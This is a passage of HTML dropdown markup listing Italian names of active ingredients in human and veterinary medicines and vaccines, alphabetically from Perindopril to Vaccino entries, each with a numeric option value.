value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino 